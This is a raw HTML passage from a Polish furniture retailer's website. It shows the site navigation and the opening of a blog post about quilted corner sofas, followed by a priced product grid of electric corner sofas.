                    </div>
        <svg style="width:28px;height:28px;color:#000;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-bag" viewBox="0 0 16 16">
            <path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"/>
        </svg>
        <div class="basket-text">KOSZYK</div>
    </a>
</div>
  </div>

 <div data-rocket-location-hash="4690789b15cf3affface518e1a17c883" class="headerfull">
    <div class="wsmain clearfix"> 
      <nav class="wsmenu clearfix">
        <ul class="wsmenu-list">
        <li class="m-search d-block d-lg-none">
        <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Wyszukiwarka produktów			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Szukaj produktów"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
        <span>Kategorie:</span>
                    </li>
              
        <li aria-haspopup="true"><a class="navtext" href="/meble-pokojowe/"><span>Meble do</span><span>Salonu</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/narozniki/">Narożniki</a></li>
                <li><a href="/produkty/kanapy/">Kanapy</a></li>
                <li><a href="/produkty/komplety-wypoczynkowe/">Komplety wypoczynkowe</a></li>
		<li><a href="/produkty/szezlongi/">Szezlongi</a>
                <li><a href="/produkty/pufy/">Pufy</a></li>
                <li><a href="/produkty/fotele/">Fotele</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                <li><a href="/produkty/komody/">Komody</a></li>
                <li><a href="/produkty/szafy/">Szafy</a></li>
                <li><a href="/produkty/lawy/">Ławy</a></li>
                <li><a href="/produkty/regaly/">Regały</a></li>
                <li><a href="/produkty/polki/">Półki</a></li>
                <li><a href="/produkty/szafki-rtv/">Szafki RTV</a></li>
		<li><a href="/produkty/witryny/">Witryny</a></li>
				  <li><a href="/produkty/strefa-architekta/">Strefa architekta wnętrz</a></li>
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/meble-do-sypialni/"><span>Meble do</span><span>Sypialni</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/lozka/">Łóżka </a></li>
                <li><a href="/produkty/szafki-nocne/">Szafki nocne</a></li>
                <li><a href="/produkty/toaletki/">Toaletki</a></li>
                <li><a href="/produkty/materace/">Materace</a></li>  
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/przedpokoj/"><span>Meble do</span><span>przedpokoju</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy04 clearfix">
                <li><a href="/produkty/szafki-na-buty/">Szafki na buty</a></li>
                <li><a href="/produkty/garderoby/">Garderoby i szafy</a></li> 
              </ul>
            </div>
          </li>
          
          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-kuchenne/"><span>Meble</span><span>kuchenne</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
		<li><a href="/produkty/meble-kuchenne/">Meble kuchenne</a></li>
                <li><a href="/produkty/stoly/">Stoły</a></li>
                <li><a href="/produkty/krzesla/">Krzesła</a></li>
                <li><a href="/produkty/stoly-i-krzesla/">Stoły i krzesła (zestawy)</a></li>
                <li><a href="/produkty/hokery/">Hokery</a></li> 
              </ul>
            </div>
          </li>

          <li aria-haspopup="true"><a class="navtext" href="/produkty/meble-mlodziezowe/"><span>Meble</span><span>młodzieżowe</span></a> 
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/meble-mlodziezowe/">Meble młodzieżowe</a></li>
                          <li><a href="/produkty/krzesla-obrotowe/">Krzesła obrotowe</a></li>
                          <li><a href="/produkty/lozka-dzieciece/">Łóżka dziecięce</a></li>
                          <li><a href="/produkty/materace/">Materace</a></li>
                          <li><a href="/produkty/szafy/">Szafy</a></li>
                          <li><a href="/produkty/lawy/">Ławy</a></li>
              </ul>
              <ul class="wstliststy06 clearfix">
                          <li><a href="/produkty/regaly/">Regały</a></li>
                          <li><a href="/produkty/polki/">Półki</a></li>
                          <li><a href="/produkty/mebloscianki/">Meblościanki</a></li>
                          <li><a href="/produkty/komody/">Komody</a></li>
                          <li><a href="/produkty/biurka/">Biurka</a></li>  
                          </ul> 
             
            </div>
          </li>

          <li aria-haspopup="true"><a href="/produkty/meble-biurowe/" class="navtext"><span>Meble</span><span>Biurowe</span></a>
            <div class="wsmegamenu clearfix halfmenu">
              <ul class="wstliststy06 clearfix">
                <li><a href="/produkty/fotele-biurowe/">Fotele biurowe</a></li>
                <li><a href="/produkty/biurka/">Biurka</a></li>
                <li><a href="/produkty/regaly-szafy-biurowe/">Regały i szafy</a></li>
              </ul>
            </div>
          </li>
			<li aria-haspopup="true"><a class="navtext" href="/produkty/strefa-architekta/"><span>Strefa</span><span>architekta wnętrz</span></a></li> 
	   
           
          <li aria-haspopup="true" class="wsshopmyaccount sale-link"><a href="/produkty/wyprzedaz-mebli/">Wyprzedaż</a></li>
<li aria-haspopup="true" class="wsshopmyaccount"><a href="/nowosci/">Nowości</a></li>
        </ul>
      </nav>
    </div>
  </div>
</div>


</div>
<div data-rocket-location-hash="f3aafcd1f5004676b110ff185219efa8" id="content" class="site-content">

	<div data-rocket-location-hash="77adca5eef5b13b65e9c0d4d80fa7df0" id="primary" class="content-area">
		<main data-rocket-location-hash="25aa2487295731f14d9cecb8d7e699d9" id="main" class="site-main" role="main">
		 <div data-rocket-location-hash="1ded919732da144e02a015d2156ecef5" class="container">
			<div class="row justify-content-center">
     			<div class="col-12 col-md-10">
     				<div class="breadcrumbs"><span><a class="bread-link bread-home" href="https://meblearkadius.pl">Meble Arkadius</a></span> / <span><a class="bread-cat bread-custom-post-type-" href="https://meblearkadius.pl/porady/">Blog</a></span> / <span>Dlaczego warto wybrać narożniki pikowane? 🛋️</span></div>					
<article id="post-106431" class="post-106431 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<header class="entry-header">
		<h1 class="entry-title">Dlaczego warto wybrać narożniki pikowane? 🛋️</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Narożniki pikowane – atrakcyjność pod względem wizualnym to nie jedyna zaleta <strong>pikowanych narożników</strong>. Projektanci dbają o różnorodność tego typu mebli, dlatego każdy potencjalnie zainteresowany klient znajdzie coś dla siebie. <strong>Pikowany narożnik</strong> sprawdzi się niemalże w każdym pomieszczeniu, niezależnie od stylu wnętrza lub jego wielkości.</p>
<div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="0"><div class="lwptoc_i">    <div class="lwptoc_header">
        <b class="lwptoc_title">Spis treści</b>                    <span class="lwptoc_toggle">
                <a href="#" class="lwptoc_toggle_label" data-label="pokaż">ukryj</a>            </span>
            </div>
<div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#zobacz-nasze-wszystkie-niepowtarzalne-narozniki">
                    <span class="lwptoc_item_number">1</span>
                <span class="lwptoc_item_label">Zobacz nasze wszystkie niepowtarzalne NAROŻNIKI</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#w-jakich-miejscach-sprawdza-sie-pikowane-narozniki">
                    <span class="lwptoc_item_number">2</span>
                <span class="lwptoc_item_label">W jakich miejscach sprawdzą się pikowane narożniki?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#nie-zmienia-to-faktu-ze-naroznik-pikowany-rozkladany-zalecany-jest-takze-w-sypialni">
                    <span class="lwptoc_item_number">3</span>
                <span class="lwptoc_item_label">Nie zmienia to faktu, że narożnik pikowany rozkładany zalecany jest także w sypialni.</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#z-jakich-materialow-moga-byc-stworzone-narozniki-pikowane">
                    <span class="lwptoc_item_number">4</span>
                <span class="lwptoc_item_label">Z jakich materiałów mogą być stworzone narożniki pikowane?</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#taki-styl-jest-dosc-uniwersalny-w-konsekwencji-sprawdzi-sie-do-wielu-pomieszczen">
                    <span class="lwptoc_item_number">4.1</span>
                <span class="lwptoc_item_label">Taki styl jest dość uniwersalny, w konsekwencji sprawdzi się do wielu pomieszczeń.</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#na-jakie-wypelnienie-naroznika-pikowanego-warto-sie-zdecydowac">
                    <span class="lwptoc_item_number">5</span>
                <span class="lwptoc_item_label">Na jakie wypełnienie narożnika pikowanego warto się zdecydować?</span>
    </a>
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#dodatkowo-material-ten-jest-przyjazny-dla-srodowiska">
                    <span class="lwptoc_item_number">5.1</span>
                <span class="lwptoc_item_label">Dodatkowo materiał ten jest przyjazny dla środowiska.</span>
    </a>
    </div></div></div><div class="lwptoc_item">    <a href="#jakie-dodatkowe-aspekty-maja-znaczenie-podczas-wyboru-pikowanego-naroznika">
                    <span class="lwptoc_item_number">6</span>
                <span class="lwptoc_item_label">Jakie dodatkowe aspekty mają znaczenie podczas wyboru pikowanego narożnika?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#co-decyduje-o-tym-ze-kanapy-narozne-pikowane-sa-tak-eleganckie">
                    <span class="lwptoc_item_number">7</span>
                <span class="lwptoc_item_label">Co decyduje o tym, że kanapy narożne pikowane są tak eleganckie?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#dlaczego-sofy-narozne-pikowane-sa-tak-stylowe">
                    <span class="lwptoc_item_number">8</span>
                <span class="lwptoc_item_label">Dlaczego sofy narożne pikowane są tak stylowe?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#do-jakich-wnetrz-polecane-sa-rogowki-pikowane">
                    <span class="lwptoc_item_number">9</span>
                <span class="lwptoc_item_label">Do jakich wnętrz polecane są rogówki pikowane?</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#jest-to-szczegolnie-istotne-kiedy-narozniki-pikowane-beda-pelnily-funkcje-lozka">
                    <span class="lwptoc_item_number">10</span>
                <span class="lwptoc_item_label">Jest to szczególnie istotne, kiedy narożniki pikowane będą pełniły funkcję łóżka.</span>
    </a>
    </div></div></div>
</div></div><h3 style="text-align: center;"><span id="zobacz-nasze-wszystkie-niepowtarzalne-narozniki"><span style="color: #000000;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"><span lang="pl-PL">Zobacz nasze wszystkie niepowtarzalne <a href="https://meblearkadius.pl/produkty/narozniki/">NAROŻNIKI</a></span></span></span></span></span></h3>
<div class="woocommerce columns-3 ">

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/avangardowa-kanapa-rogowa-maverick-1/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Awangardowa kanapa rogowa elektryczna do salonu" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/awangardowa-kanapa-rogowa-elektryczna-maverick-1-meblearkadius_pl-7-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/awangardowa-kanapa-rogowa-elektryczna-maverick-1-meblearkadius_pl-7-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Awangardowa kanapa rogowa elektryczna MAVERICK 1 25" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/awangardowa-kanapa-rogowa-elektryczna-maverick-1-meblearkadius_pl-7-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/11/awangardowa-kanapa-rogowa-elektryczna-maverick-1-meblearkadius_pl-7-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Awangardowa kanapa rogowa elektryczna do salonu" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/awangardowa-kanapa-rogowa-elektryczna-maverick-1-meblearkadius_pl-7-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/awangardowa-kanapa-rogowa-elektryczna-maverick-1-meblearkadius_pl-7-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Awangardowa kanapa rogowa elektryczna MAVERICK 1 25"></noscript><span class="woocommerce-loop-product__title">Awangardowa kanapa rogowa elektryczna MAVERICK 1</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8999&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/inteligentna-kanapa-rogowa-ferrado/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Inteligentna kanapa rogowa elektryczna" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/inteligentna-kanapa-rogowa-ferrado-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/inteligentna-kanapa-rogowa-ferrado-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/inteligentna-kanapa-rogowa-ferrado-meblearkadius_pl-1-64x42.jpg 64w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Inteligentna kanapa rogowa z elektrycznym sterowaniem FERRADO 26" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/inteligentna-kanapa-rogowa-ferrado-meblearkadius_pl-1-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/11/inteligentna-kanapa-rogowa-ferrado-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Inteligentna kanapa rogowa elektryczna" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/inteligentna-kanapa-rogowa-ferrado-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/inteligentna-kanapa-rogowa-ferrado-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/inteligentna-kanapa-rogowa-ferrado-meblearkadius_pl-1-64x42.jpg 64w" sizes="(max-width: 336px) 100vw, 336px" title="Inteligentna kanapa rogowa z elektrycznym sterowaniem FERRADO 26"></noscript><span class="woocommerce-loop-product__title">Inteligentna kanapa rogowa z elektrycznym sterowaniem FERRADO</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7499&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/kanapa-naroznikowa-elektryczna-lunaro/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Ekskluzywna kanapa narożnikowa elektryczna" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/kanapa-naroznikowa-elektryczna-lunaro-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/kanapa-naroznikowa-elektryczna-lunaro-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/kanapa-naroznikowa-elektryczna-lunaro-meblearkadius_pl-1-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/kanapa-naroznikowa-elektryczna-lunaro-meblearkadius_pl-1-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/kanapa-naroznikowa-elektryczna-lunaro-meblearkadius_pl-1-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/kanapa-naroznikowa-elektryczna-lunaro-meblearkadius_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/kanapa-naroznikowa-elektryczna-lunaro-meblearkadius_pl-1.jpg 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Kanapa narożnikowa elektryczna LUNARO 27" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/kanapa-naroznikowa-elektryczna-lunaro-meblearkadius_pl-1-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/11/kanapa-naroznikowa-elektryczna-lunaro-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Ekskluzywna kanapa narożnikowa elektryczna" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/kanapa-naroznikowa-elektryczna-lunaro-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/kanapa-naroznikowa-elektryczna-lunaro-meblearkadius_pl-1-248x165.jpg 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/kanapa-naroznikowa-elektryczna-lunaro-meblearkadius_pl-1-800x534.jpg 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/kanapa-naroznikowa-elektryczna-lunaro-meblearkadius_pl-1-768x512.jpg 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/kanapa-naroznikowa-elektryczna-lunaro-meblearkadius_pl-1-600x400.jpg 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/kanapa-naroznikowa-elektryczna-lunaro-meblearkadius_pl-1-64x43.jpg 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/kanapa-naroznikowa-elektryczna-lunaro-meblearkadius_pl-1.jpg 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Kanapa narożnikowa elektryczna LUNARO 27"></noscript><span class="woocommerce-loop-product__title">Kanapa narożnikowa elektryczna LUNARO</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7499&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-elektrycznie-rozkladany-bossa-1/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Prestiżowy narożnik elektrycznie rozkładany" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-elektrycznie-rozkladany-bossa-1-meblearkadius_pl-1-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-elektrycznie-rozkladany-bossa-1-meblearkadius_pl-1-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-elektrycznie-rozkladany-bossa-1-meblearkadius_pl-1-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-elektrycznie-rozkladany-bossa-1-meblearkadius_pl-1-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-elektrycznie-rozkladany-bossa-1-meblearkadius_pl-1-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-elektrycznie-rozkladany-bossa-1-meblearkadius_pl-1-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-elektrycznie-rozkladany-bossa-1-meblearkadius_pl-1.png 1000w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik elektrycznie rozkładany BOSSA 1 28" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-elektrycznie-rozkladany-bossa-1-meblearkadius_pl-1-336x224.png"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-elektrycznie-rozkladany-bossa-1-meblearkadius_pl-1-336x224.png" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Prestiżowy narożnik elektrycznie rozkładany" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-elektrycznie-rozkladany-bossa-1-meblearkadius_pl-1-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-elektrycznie-rozkladany-bossa-1-meblearkadius_pl-1-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-elektrycznie-rozkladany-bossa-1-meblearkadius_pl-1-800x534.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-elektrycznie-rozkladany-bossa-1-meblearkadius_pl-1-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-elektrycznie-rozkladany-bossa-1-meblearkadius_pl-1-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-elektrycznie-rozkladany-bossa-1-meblearkadius_pl-1-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-elektrycznie-rozkladany-bossa-1-meblearkadius_pl-1.png 1000w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik elektrycznie rozkładany BOSSA 1 28"></noscript><span class="woocommerce-loop-product__title">Narożnik elektrycznie rozkładany BOSSA 1</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7999&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-elektrycznie-sterowane-siedzisko-volare-2/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesny narożnik rozsuwane siedzisko elektrycznie" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznike-elektrycznie-sterowane-siedzisko-volare-2-meblearkadius_pl-4-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznike-elektrycznie-sterowane-siedzisko-volare-2-meblearkadius_pl-4-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik elektrycznie sterowane siedzisko VOLARE 2 29" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznike-elektrycznie-sterowane-siedzisko-volare-2-meblearkadius_pl-4-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznike-elektrycznie-sterowane-siedzisko-volare-2-meblearkadius_pl-4-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Nowoczesny narożnik rozsuwane siedzisko elektrycznie" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznike-elektrycznie-sterowane-siedzisko-volare-2-meblearkadius_pl-4-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznike-elektrycznie-sterowane-siedzisko-volare-2-meblearkadius_pl-4-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik elektrycznie sterowane siedzisko VOLARE 2 29"></noscript><span class="woocommerce-loop-product__title">Narożnik elektrycznie sterowane siedzisko VOLARE 2</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8499&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-relax-diva/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik z funkcją relax i z regulacją głębokości siedzisk" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-relax-z-regulacja-powierzchni-siedzisk-diva-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-relax-z-regulacja-powierzchni-siedzisk-diva-meblearkadius_pl-1-248x165.jpg 248w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik relax z regulacją powierzchni siedzisk DIVA 30" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-relax-z-regulacja-powierzchni-siedzisk-diva-meblearkadius_pl-1-336x224.jpg"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-relax-z-regulacja-powierzchni-siedzisk-diva-meblearkadius_pl-1-336x224.jpg" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik z funkcją relax i z regulacją głębokości siedzisk" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-relax-z-regulacja-powierzchni-siedzisk-diva-meblearkadius_pl-1-336x224.jpg 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-relax-z-regulacja-powierzchni-siedzisk-diva-meblearkadius_pl-1-248x165.jpg 248w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik relax z regulacją powierzchni siedzisk DIVA 30"></noscript><span class="woocommerce-loop-product__title">Narożnik relax z regulacją powierzchni siedzisk DIVA</span>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6499&nbsp;<span class="woocommerce-Price-currencySymbol">zł</span></bdi></span></span>
	

</a>
</div>

<div class="product-grid__product-wrapper">
	<a href="https://meblearkadius.pl/produkt/naroznik-stelaz-wloski-aurelio/" class="product-grid__product product">
	<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik stelaż włoski z funkcją spania codziennego 160x200" data-lazy-srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-800x533.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2.png 1536w" data-lazy-sizes="(max-width: 336px) 100vw, 336px" title="Narożnik stelaż włoski powierzchnia spania 160x200 AURELIO 31" data-lazy-src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-336x224.png"><noscript><img decoding="async" src="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-336x224.png" class="attachment-ark-thumbnail size-ark-thumbnail wp-post-image" alt="Narożnik stelaż włoski z funkcją spania codziennego 160x200" srcset="https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-336x224.png 336w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-248x165.png 248w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-800x533.png 800w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-768x512.png 768w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-600x400.png 600w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2-64x43.png 64w, https://meblearkadius.pl/wp-content/uploads/2025/11/naroznik-stelaz-wloski-aurelio-meblearkadius_pl-2.png 1536w" sizes="(max-width: 336px) 100vw, 336px" title="Narożnik stelaż włoski powierzchnia spania 160x200 AURELIO 31"></noscript><span class="woocommerce-loop-product__title">Narożnik stelaż włoski powierzchnia spania 160×200 AURELIO</span>
